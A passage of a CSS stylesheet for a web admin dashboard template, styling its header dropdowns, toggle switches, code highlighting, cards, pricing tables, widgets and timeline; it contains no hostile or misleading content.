.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .icon, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .icon {
  background-color: #26a874;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .icon > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .icon > span {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .content .desc, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .content .desc {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .content .date, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .content .date {
  color: #1c7a54;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:last-child, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:last-child, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:last-child, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:last-child {
  border-bottom: 0;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img {
  width: 36px;
  height: 36px;
  background-color: transparent;
  border-radius: 2px;
  overflow: hidden;
  margin-top: 1px;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img > img {
  max-width: 100%;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a > .content .date {
  float: right;
  margin-top: 1px;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a > .content .name {
  font-family: "Raleway", sans-serif;
  font-size: 1.077rem;
  font-weight: 500;
  color: #cbcbcb;
  display: block;
  margin-bottom: 5px;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a > .content .desc {
  color: #9e9e9e;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .content .name {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul {
  padding: 0;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li {
  display: block;
  overflow: hidden;
  list-style: none;
  padding: 15px 20px;
  line-height: 34px;
  border-bottom: 1px solid #424242;
  vertical-align: middle;
  background-color: #3d3d3d;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li > span {
  font-family: "Raleway", sans-serif;
  color: #cbcbcb;
  font-weight: 500;
  font-size: 1.154rem;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li .switch-button {
  vertical-align: middle;
  background-color: #323232;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li .switch-button label:before {
  color: #cbcbcb;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li .switch-button input[type="checkbox"]:checked + span label:before {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li:hover {
  background-color: #404040;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li:last-child {
  border-bottom: 0;
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-icons-nav {
    display: none;
  }
}

.mai-top-header .navbar-nav > .nav-item + .nav-item {
  margin-left: 0;
}

.mai-top-header .navbar-nav > .nav-item > .nav-link {
  line-height: 62px;
  font-family: "Raleway", sans-serif;
  font-size: 1.077rem;
  padding: 0 18px;
  outline: none;
}

@media (max-width: 767.98px) {
  .mai-top-header .navbar-nav > .nav-item > .nav-link {
    line-height: 74px;
  }
}

.mai-top-header .navbar-nav > .nav-item.dropdown > a .angle-down {
  position: relative;
  font-size: 2.077rem;
  vertical-align: middle;
  width: 27px;
  display: inline-block;
  line-height: inherit;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu {
  border: 0;
  border-radius: 0 0 3px 3px;
  box-shadow: none;
  background-color: #323232;
  min-width: 184px;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu > .dropdown-item {
  font-size: 1rem;
  color: #adadad;
  padding: 9px 20px;
  min-width: 175px;
  font-family: "Raleway", sans-serif;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu > .dropdown-item:hover {
  background-color: #29b57c;
  color: #FFFFFF;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu > .dropdown-item:focus {
  background-color: transparent;
}

.mai-user-nav {
  flex: 0 0 auto;
}

@media (max-width: 767.98px) {
  .mai-user-nav {
    flex: 1 1 100%;
    order: 1;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav {
    flex: 0 1 auto;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-user-nav {
    flex: 0 1 auto;
    margin-right: 20px;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header-show-logo .mai-user-nav {
    flex: 0 1 auto;
    margin-right: 20px;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown {
    width: 100%;
  }
}

.mai-user-nav > .nav-item.dropdown.show > a .angle-down:after, .mai-user-nav > .nav-item.dropdown.show:hover > a .angle-down:after {
  position: absolute;
  content: "";
  display: inline-block;
  border-bottom: 10px solid #323232;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 0;
  right: 50%;
  bottom: 0;
  margin-right: -10px;
}

.mai-user-nav > .nav-item.dropdown > .nav-link {
  color: #FFFFFF;
  padding-right: 0;
  font-size: 1.231rem;
  white-space: nowrap;
}

@media (max-width: 767.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link {
    display: flex;
    align-items: center;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link {
    display: flex;
    align-items: center;
  }
}

.mai-user-nav > .nav-item.dropdown > .nav-link img {
  max-width: 30px;
  max-height: 30px;
  border-radius: 3px;
}

@media (max-width: 767.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link img {
    flex: 0 0 auto;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link img {
    flex: 0 0 auto;
  }
}

.mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
  margin-left: 10px;
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
    flex: 1 1 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}

@media (max-width: 767.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
    flex: 1 1 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-user-nav > .nav-item.dropdown .dropdown-menu {
    left: auto;
    right: -10px;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header-show-logo .mai-user-nav > .nav-item.dropdown .dropdown-menu {
    right: 10px;
  }
}

.mai-user-nav > .nav-item.dropdown .dropdown-menu .dropdown-item .icon {
  font-size: 1.538rem;
  vertical-align: middle;
  margin-right: 10px;
}

.mai-user-nav > .nav-item.dropdown .dropdown-menu:after {
  left: auto;
  right: 20px;
}

.switch-button {
  display: inline-block;
  line-height: 16px;
  border-radius: 50px;
  background-color: #cccccc;
  width: 57px;
  height: 27px;
  padding: 2px;
  position: relative;
  overflow: hidden;
  vertical-align: middle;
}

.switch-button input[type="checkbox"] {
  display: none;
}

.switch-button label {
  border-radius: 50%;
  border: 1px solid transparent;
  background-color: #FFFFFF;
  margin: 0;
  height: 22px;
  width: 22px;
  display: inline-block;
  cursor: pointer;
  background-clip: padding-box;
}

.switch-button label:before {
  position: absolute;
  font-size: 11px;
  z-index: 0;
  content: "OFF";
  right: 0;
  display: block;
  width: 100%;
  height: 100%;
  line-height: 27px;
  top: 0;
  text-align: right;
  padding-right: 8px;
  color: #FFFFFF;
}

.switch-button input[type="checkbox"]:checked + span {
  background-color: #006a4d;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 2px;
}

.switch-button input[type="checkbox"]:checked + span label {
  float: right;
}

.switch-button input[type="checkbox"]:checked + span label:before {
  position: absolute;
  z-index: 0;
  content: "ON";
  color: #FFFFFF;
  left: 0;
  text-align: left;
  padding-left: 8px;
}

.switch-button.switch-button-yesno label:before {
  content: "NO";
}

.switch-button.switch-button-yesno input[type="checkbox"]:checked + span label:before {
  content: "YES";
}

.switch-button.switch-button-xs {
  height: 20px;
  width: 53px;
  line-height: 16px;
  width: 50px;
}

.switch-button.switch-button-xs label {
  height: 16px;
  width: 16px;
}

.switch-button.switch-button-xs label:before {
  line-height: 20px;
}

.switch-button.switch-button-sm {
  height: 24px;
  width: 57px;
  line-height: 20px;
}

.switch-button.switch-button-sm label {
  height: 20px;
  width: 20px;
}

.switch-button.switch-button-sm label:before {
  line-height: 24px;
}

.switch-button.switch-button-lg {
  height: 30px;
  width: 63px;
  line-height: 26px;
  width: 65px;
}

.switch-button.switch-button-lg label {
  height: 26px;
  width: 26px;
}

.switch-button.switch-button-lg label:before {
  line-height: 30px;
}

.switch-button.switch-button-info {
  background-color: #cccccc;
}

.switch-button.switch-button-info input[type="checkbox"]:checked + span {
  background-color: #58C7EF;
}

.switch-button.switch-button-warning {
  background-color: #cccccc;
}

.switch-button.switch-button-warning input[type="checkbox"]:checked + span {
  background-color: #FFDC42;
}

.switch-button.switch-button-danger {
  background-color: #cccccc;
}

.switch-button.switch-button-danger input[type="checkbox"]:checked + span {
  background-color: #F45846;
}

/*------------------------------------------------------------------
  [Code]
*/
/* Pretty printing styles. Used with prettify.js. */
.prettyprint {
  font-size: 12px;
  line-height: 1.5;
}

/* Light Theme*/
pre {
  color: #555555;
}

pre .pln {
  color: #777777;
}

pre .str {
  color: #DD1144;
}

pre .kwd {
  color: #445588;
}

pre .com {
  color: #b8b6b1;
}

pre .typ {
  color: #008080;
}

pre .lit {
  color: #DD1144;
}

pre .pun,
pre .opn,
pre .clo {
  color: #949494;
}

pre .tag {
  color: #728EB2;
}

pre .atn {
  color: #D95050;
}

pre .atv {
  color: #929292;
}

pre .dec,
pre .var {
  color: #DD1144;
}

pre .fun {
  color: #445588;
}

/*Dark Theme*/
pre.ma-code-dark {
  background-color: #4d4342;
  color: #FFFFFF;
}

pre.ma-code-dark .pln {
  color: #ffffff;
}

pre.ma-code-dark .str {
  color: #b5db99;
}

pre.ma-code-dark .kwd {
  color: #e9c865;
}

pre.ma-code-dark .com {
  color: #c3b8b7;
}

pre.ma-code-dark .typ {
  color: #FF9787;
}

pre.ma-code-dark .lit {
  color: #b5db99;
}

pre.ma-code-dark .pun,
pre.ma-code-dark .opn,
pre.ma-code-dark .clo {
  color: #ffffff;
}

pre.ma-code-dark .tag {
  color: #e9c865;
}

pre.ma-code-dark .atn {
  color: #FF9787;
}

pre.ma-code-dark .atv {
  color: #b5db99;
}

pre.ma-code-dark .dec,
pre.ma-code-dark .var {
  color: #b5db99;
}

pre.ma-code-dark .fun {
  color: #e9c865;
}

/* Specify class=linenums on a pre to get line numbering */
ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
}

/* IE indents via margin-left */
li.L0,
li.L1,
li.L2,
li.L3,
li.L5,
li.L6,
li.L7,
li.L8 {
  list-style-type: none;
}

/* Alternate shading for lines */
li.L1,
li.L3,
li.L5,
li.L7,
li.L9 {
  background: #eee;
}

/*------------------------------------------------------------------
  [Color swatch]
*/
.color-swatch {
  margin-top: 20px;
  display: inline-block;
  min-width: 230px;
  overflow: hidden;
}

.color-swatch .state-names {
  margin: 0;
  border: 1px solid #eceeef;
}

.color-swatch .state-names > div {
  text-align: center;
  background-color: #FFFFFF;
  line-height: 27px;
  color: #676767;
}

.color-swatch .colors {
  margin: 0;
}

.color-swatch .colors .state {
  min-height: 35px;
}

.color-swatch .colors .normal-state {
  background-color: #878787;
}

.color-swatch .colors .hover-state {
  background-color: #919191;
}

.color-swatch .color-description {
  padding: 0 .6154rem;
  border: 1px solid #eceeef;
  line-height: 27px;
  color: #676767;
}

.color-swatch-primary .state-names {
  border-color: #006a4d;
}

.color-swatch-primary .colors .normal-state {
  background-color: #006a4d;
}

.color-swatch-primary .colors .hover-state {
  background-color: #31d090;
}

.color-swatch-info .state-names {
  border-color: #58C7EF;
}

.color-swatch-info .colors .normal-state {
  background-color: #58C7EF;
}

.color-swatch-info .colors .hover-state {
  background-color: #6bcdf1;
}

.color-swatch-warning .state-names {
  border-color: #FFDC42;
}

.color-swatch-warning .colors .normal-state {
  background-color: #FFDC42;
}

.color-swatch-warning .colors .hover-state {
  background-color: #ffe056;
}

.color-swatch-danger .state-names {
  border-color: #F45846;
}

.color-swatch-danger .colors .normal-state {
  background-color: #F45846;
}

.color-swatch-danger .colors .hover-state {
  background-color: #f56959;
}

.color-swatch-dark .state-names {
  border-color: #323232;
}

.color-swatch-dark .colors .normal-state {
  background-color: #323232;
}

.color-swatch-dark .colors .hover-state {
  background-color: #3c3c3c;
}

/*------------------------------------------------------------------
  [Colors]
*/
.clr-primary {
  background-color: #006a4d;
}

.clr-success {
  background-color: #006a4d;
}

.clr-info {
  background-color: #58C7EF;
}

.clr-warning {
  background-color: #FFDC42;
}

.clr-danger {
  background-color: #F45846;
}

.clr-grey {
  background-color: #e5e5e5;
}

.clr-dark {
  background-color: #545454;
}

.clr-light {
  background-color: #FFFFFF;
}

.clr-black {
  background-color: #000000;
}

/*------------------------------------------------------------------
  [Grid]
*/
.bs-grid-block {
  border: 2px dashed #cbcbcb;
  font-weight: 300;
  font-size: 1.5rem;
  color: #747474;
  display: table;
  table-layout: fixed;
  width: 100%;
  margin-bottom: 3rem;
}

.bs-grid-block .content {
  display: table-cell;
  height: 177px;
  text-align: center;
  vertical-align: middle;
}

.bs-grid-block .content .size {
  display: block;
}

.bs-grid-block .content .device:before {
  font-size: 1.154rem;
  content: 'Large Desktop';
  color: #006a4d;
}

@media (max-width: 1199.98px) {
  .bs-grid-block .content .device:before {
    content: 'Desktop';
    color: #006a4d;
  }
}

@media (max-width: 991.98px) {
  .bs-grid-block .content .device:before {
    content: 'Laptop';
    color: #006a4d;
  }
}

@media (max-width: 767.98px) {
  .bs-grid-block .content .device:before {
    content: 'Tablet';
    color: #006a4d;
  }
}

@media (max-width: 575.98px) {
  .bs-grid-block .content .device:before {
    content: 'Phone';
    color: #006a4d;
  }
}

/*------------------------------------------------------------------
  [Icons]
*/
.icon-container {
  background-color: #FFFFFF;
  padding: 20px;
  cursor: default;
  text-align: center;
}

.icon-container:hover .icon span {
  color: #006a4d;
}

.icon-container:hover .icon-class {
  color: #006a4d;
}

.icon-container .icon {
  display: block;
  height: 60px;
  width: 60px;
  margin: 0 auto;
  padding: 12px;
  text-align: center;
  vertical-align: middle;
}

.icon-container .icon span {
  transition: color 300ms ease-in-out;
  font-size: 2.769rem;
}

.icon-container .icon-class {
  transition: color 300ms ease-in-out;
  font-size: 1.385rem;
  font-weight: 300;
  vertical-align: middle;
  color: #5d5d5d;
}

/*------------------------------------------------------------------
  [cards]
*/
.card {
  background-color: #FFFFFF;
  margin-bottom: 29px;
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  border-radius: 1px;
}

.card-body {
  padding: 14px 20px 14px;
}

.card-header {
  font-size: 1.385rem;
  font-weight: 400;
  color: #3d3d3d;
  padding: 24px 0 14px;
  margin: 0 20px;
}

.card-header .tools {
  float: right;
  font-size: 0;
}

.card-header .tools > a {
  display: inline-block;
}

.card-header .tools .icon {
  display: inline-block;
  font-size: 2rem;
  line-height: 1.2;
  vertical-align: middle;
  cursor: pointer;
/*  color: #3d3d3d;*/
  min-width: 1.615rem;
  text-align: center;
  font-weight: bold;
  font-weight: bold;
}

.card-header .tools .icon + .icon {
  margin-left: 6px;
}

.card-header .tools .icon:hover {
/*  color: #0a0a0a;*/
}

.card-title {
  font-size: 1.385rem;
  font-weight: 400;
  display: block;
  margin: 0;
}

.card-subtitle {
  display: block;
  font-size: 1rem;
  margin-top: 0;
  line-height: 1;
  margin-bottom: 4px;
  color: #878787;
}

.card-header-divider {
  border-bottom: 1px solid #e6e6e6;
  padding-left: 0;
  padding-right: 0;
}

.card-border {
  box-shadow: none;
  border: 1px solid #e6e6e6;
}

.card-transparent {
  background-color: transparent;
  box-shadow: none;
}

.card-border-color {
  border-top: 4px solid #c9c9c9;
  border-radius: 0 0 1px 1px;
}

.card-border-color-primary {
  border-top-color: #006a4d;
}

.card-border-color-danger {
  border-top-color: #F45846;
}

.card-border-color-warning {
  border-top-color: #FFDC42;
}

.card-border-color-info {
  border-top-color: #58C7EF;
}

.card-border-color-success {
  border-top-color: #006a4d;
}

.card-border-color-dark {
  border-top-color: #545454;
}

.card-header-full-width {
  margin: 0;
  padding-left: 20px;
  padding-right: 20px;
}

.card-body-contrast {
  background-color: #e6e6e6;
  border-radius: 0 0 1px 1px;
}

.card-header-color {
  margin: 0;
  padding: 22px 20px 21px;
  border-radius: 1px 1px 0 0;
}

.card-header-color .card-subtitle {
  margin-bottom: 0;
}

.card-header-color-contrast {
  background-color: #e5e5e5;
}

.card-header-color-primary {
  background-color: #006a4d;
  color: #FFFFFF;
}

.card-header-color-primary .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-primary .tools .icon {
  color: #FFFFFF;
}

.card-header-color-primary .tools .icon:hover {
  color: #26a874;
}

.card-header-color-success {
  background-color: #006a4d;
  color: #FFFFFF;
}

.card-header-color-success .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-success .tools .icon {
  color: #FFFFFF;
}

.card-header-color-success .tools .icon:hover {
  color: #26a874;
}

.card-header-color-info {
  background-color: #58C7EF;
  color: #FFFFFF;
}

.card-header-color-info .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-info .tools .icon {
  color: #FFFFFF;
}

.card-header-color-info .tools .icon:hover {
  color: #3cbeec;
}

.card-header-color-danger {
  background-color: #F45846;
  color: #FFFFFF;
}

.card-header-color-danger .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-danger .tools .icon {
  color: #FFFFFF;
}

.card-header-color-danger .tools .icon:hover {
  color: #f23e29;
}

.card-header-color-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.card-header-color-warning .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-warning .tools .icon {
  color: #FFFFFF;
}

.card-header-color-warning .tools .icon:hover {
  color: #ffd623;
}

.card-header-color-dark {
  background-color: #545454;
  color: #FFFFFF;
}

.card-header-color-dark .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-dark .tools .icon {
  color: #FFFFFF;
}

.card-header-color-dark .tools .icon:hover {
  color: #454545;
}

.card-full-color .card-header {
  border-radius: 1px 1px 0 0;
}

.card-full-color .card-header-divider {
  border-color: rgba(0, 0, 0, 0.07);
}

.card-full-color .card-body {
  border-radius: 0 0 1px 1px;
}

.card-full-color-primary {
  background-color: #006a4d;
  color: #FFFFFF;
}

.card-full-color-primary .card-header {
  color: #FFFFFF;
}

.card-full-color-primary .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-primary .tools .icon {
  color: #FFFFFF;
}

.card-full-color-primary .tools .icon:hover {
  color: #26a874;
}

.card-full-color-success {
  background-color: #006a4d;
  color: #FFFFFF;
}

.card-full-color-success .card-header {
  color: #FFFFFF;
}

.card-full-color-success .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-success .tools .icon {
  color: #FFFFFF;
}

.card-full-color-success .tools .icon:hover {
  color: #26a874;
}

.card-full-color-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.card-full-color-warning .card-header {
  color: #FFFFFF;
}

.card-full-color-warning .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-warning .tools .icon {
  color: #FFFFFF;
}

.card-full-color-warning .tools .icon:hover {
  color: #ffd623;
}

.card-full-color-danger {
  background-color: #F45846;
  color: #FFFFFF;
}

.card-full-color-danger .card-header {
  color: #FFFFFF;
}

.card-full-color-danger .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-danger .tools .icon {
  color: #FFFFFF;
}

.card-full-color-danger .tools .icon:hover {
  color: #f23e29;
}

.card-full-color-dark {
  background-color: #545454;
  color: #FFFFFF;
}

.card-full-color-dark .card-header {
  color: #FFFFFF;
}

.card-full-color-dark .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-dark .tools .icon {
  color: #FFFFFF;
}

.card-full-color-dark .tools .icon:hover {
  color: #454545;
}

.card-full-color-grey {
  background-color: #e5e5e5;
}

.card-table .card-body {
  padding: 0;
}

.card-striped-rows .row:nth-of-type(odd) {
  background-color: whitesmoke;
}

.card-divider {
  margin: 2rem 0;
  border-top: 1px solid #f2f2f2;
}

/*------------------------------------------------------------------
  [Pricing tables]
*/
.pricing-tables {
  margin: 30px 0 20px;
}

.pricing-tables > div {
  padding-left: 10px;
  padding-right: 10px;
}

.pricing-table {
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding: 35px 20px;
  background-color: #FFFFFF;
  text-align: center;
  margin: 0 0 20px;
}

.pricing-table-title {
  font-size: 1.69231rem;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 2.30769rem;
  color: #006a4d;
}

.pricing-table-price {
  color: #525252;
  padding-bottom: 0.615385rem;
}

.pricing-table-price .currency {
  font-size: 33px;
  font-weight: 300;
  display: inline-block;
  margin-top: 4px;
  vertical-align: top;
}

.pricing-table-price .value {
  font-size: 60px;
  line-height: 1;
  letter-spacing: -3px;
}

.pricing-table-frecuency {
  color: #858585;
  padding-bottom: 5px;
  font-size: 1.38462rem;
}

.pricing-table-features {
  margin: 0 0 30px;
  padding: 0;
  list-style: none;
}

.pricing-table-features > li {
  font-size: 14px;
  line-height: 25px;
  font-weight: 300;
  line-height: 33px;
}

.pricing-table-features > li b {
  font-weight: 600;
}

.pricing-table .btn {
  min-width: 120px;
  margin-bottom: 10px;
}

.pricing-table .card-divider {
  border-color: #d9d9d9;
}

.pricing-table-dark {
  background-color: #323232;
}

.pricing-table-dark .pricing-table-price {
  color: #FFFFFF;
}

.pricing-table-dark .card-divider {
  border-color: #424242;
}

.pricing-table-dark .pricing-table-features {
  color: #FFFFFF;
}

.pricing-table-dark .pricing-table-features b {
  color: #006a4d;
}

.pricing-table-primary {
  background-color: #006a4d;
}

.pricing-table-primary .pricing-table-title {
  color: #2e7357;
}

.pricing-table-primary .pricing-table-price {
  color: #FFFFFF;
}

.pricing-table-primary .pricing-table-frecuency {
  color: #2e7357;
}

.pricing-table-primary .card-divider {
  border-color: rgba(0, 0, 0, 0.08);
}

.pricing-table-primary .pricing-table-features {
  color: #FFFFFF;
}

.table-filters-container {
  margin: 0;
  border-bottom: 1px solid #e6e6e6;
}

.table-filters {
  padding: 25px;
  display: flex;
  flex-direction: column;
}

.table-filter-title {
  flex: 0 0 auto;
  margin-bottom: 15px;
  font-size: 1rem;
  text-transform: uppercase;
  font-weight: 600;
  color: #787878;
}

#slider-value {
  font-size: 1.5rem;
  font-weight: 400;
}

.filter-container {
  padding: 5px 0 15px;
}

/*------------------------------------------------------------------
  [Tile widgets]
*/
.widget.widget-tile {
  padding: 24px 20px;
  margin-bottom: 29px;
  display: table;
  table-layout: fixed;
  width: 100%;
}

.widget.widget-tile .data-info {
  display: table-cell;
  text-align: right;
}

.widget.widget-tile .data-info .value {
  font-size: 1.69231rem;
  font-weight: 300;
}

.widget.widget-tile .data-info .indicator {
  font-size: 1.92308rem;
  margin-right: 7px;
  line-height: 24px;
  vertical-align: middle;
}

.widget.widget-tile .data-info .indicator-equal {
  color: #58C7EF;
}

.widget.widget-tile .data-info .indicator-positive {
  color: #006a4d;
}

.widget.widget-tile .data-info .indicator-negative {
  color: #F45846;
}

.widget.widget-tile .data-info .desc {
  font-size: 1.077rem;
  line-height: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.widget.widget-tile .chart {
  width: 85px;
  min-height: 45px;
  padding: 5px 0;
  display: table-cell;
  vertical-align: middle;
}

.widget-tile-wide {
  display: table;
  padding: 24px 30px;
  width: 100%;
}

.widget-tile-wide > div {
  display: table-cell;
  width: 50%;
  vertical-align: middle;
}

.widget-tile-wide .icon {
  display: table-cell;
  font-size: 3.46154rem;
  color: #006a4d;
  line-height: 1;
  vertical-align: middle;
  margin-right: 5px;
}

.widget-tile-wide .data-info {
  display: table-cell;
  vertical-align: middle;
  padding-left: 1rem;
}

.widget-tile-wide .data-info .title {
  font-size: 1.84615rem;
}

.widget-tile-wide .data-info .desc {
  color: gray;
  font-size: 0.923077rem;
}

.widget-tile-wide .tile-value {
  text-align: right;
}

.widget-tile-wide .tile-value > span {
  display: block;
  padding-right: 10px;
  font-size: 2.76923rem;
  font-weight: 300;
}

/*------------------------------------------------------------------
  [Timeline]
*/
.timeline {
  margin: 2.5rem auto 40px;
  padding: 0;
  padding-bottom: 20px;
  max-width: 840px;
  position: relative;
}

@media (max-width: 575.98px) {
  .timeline {
    padding: 0;
  }
}

.timeline:before {
  content: '';
  position: absolute;
  top: 40px;
  bottom: 0;
  width: 2px;
  background: #dbdbdb;
  left: 110px;
  margin-left: -1px;
}

@media (max-width: 575.98px) {
  .timeline:before {
    left: 50%;
    margin-left: -1px;
    top: -35px;
  }
}

.timeline-item {
  position: relative;
  padding-left: 150px;
  list-style: none;
  margin-bottom: 30px;
}

@media (max-width: 575.98px) {
  .timeline-item {
    padding-left: 0;
    margin-top: 60px;
    margin-bottom: 0;
  }
}

.timeline-item:before {
  content: '';
  position: absolute;
  top: 34.5px;
  left: 102px;
  border: 2px solid #006a4d;
  width: 16px;
  height: 16px;
  background-color: #ededed;
  border-radius: 50px;
}

@media (max-width: 575.98px) {
  .timeline-item:before {
    display: none;
  }
}

.timeline-variant .timeline-item {
  padding-left: 0;
  margin: 30px 0 0;
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item {
    margin-top: 60px;
  }
}

.timeline-variant .timeline-item.right {
  right: 0;
  padding-left: calc(50% + 45px);
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item.right {
    padding: 0;
  }
}

.timeline-variant .timeline-item.left {
  left: 0;
  padding-right: calc(50% + 45px);
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item.left {
    padding: 0;
  }
}

.timeline-variant .timeline-item.left .timeline-content:after {
  right: -5px;
  left: inherit;
}

.timeline-variant .timeline-item.left .timeline-content:before {
  right: -5px;
  left: inherit;
}

.timeline-variant .timeline-item.left .timeline-icon {
  left: initial;
  right: -67px;
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item.left .timeline-icon {
    left: 50%;
    margin-left: -18px;
    top: -48px;
  }
}

.timeline-variant .timeline-item:before {
  display: none;
}

.timeline-date {
  position: absolute;
  display: block;
  left: 0;
  top: 27px;
  width: 85px;
  text-align: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

@media (max-width: 575.98px) {
  .timeline-date {
    width: 100%;
    left: 0;
    top: -40px;
    text-align: center;
  }
  .timeline-date span {
    background-color: #e0e0e0;
    padding: 5px 8px;
    border-radius: 4px;
    line-height: 25px;
  }
}

.timeline-content {
  position: relative;
  background-color: #FFFFFF;
  padding: 25px 30px 25px 28px;
  border-radius: 3px;
  min-height: 85px;
}

.timeline-item-gallery .timeline-content {
  padding-bottom: 15px;
}

@media (max-width: 575.98px) {
  .timeline-content {
    padding: 15px 18px;
  }
}

.timeline-content:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  background-color: #fff;
  transform: rotate(45deg);
  top: 37.5px;
  left: -5px;
}

@media (max-width: 575.98px) {
  .timeline-content:before {
    display: none;
  }
}

.timeline-avatar {
  width: 35px;
  height: 35px;
  display: block;
  border-radius: 50px;
  overflow: hidden;
  vertical-align: middle;
  float: left;
  margin-top: .230769rem;
}

.timeline-avatar img {
  width: 100%;
  height: 100%;
}

.timeline-header {
  display: block;
  padding: 0 0 0 46px;
}

@media (max-width: 575.98px) {
  .timeline-header {
    padding-top: 0;
  }
}

.timeline-variant .timeline-header {
  padding-top: 0;
  line-height: 16px;
}

.timeline-autor {
  display: inline-block;
  font-weight: 700;
}

.timeline-activity {
  display: inline-block;
  margin: 0;
}

.timeline-variant .timeline-activity {
  display: inline;
  line-height: 16px;
}

.timeline-time {
  float: right;
  color: #ababab;
}

.timeline-variant .timeline-time {
  float: none;
  display: block;
  line-height: 21px;
}

.timeline-summary {
  color: #8a8a8a;
  margin-top: 4px;
}

.timeline-summary p {
  margin-bottom: 0;
}

.timeline-variant .timeline-summary {
  margin-top: 20px;
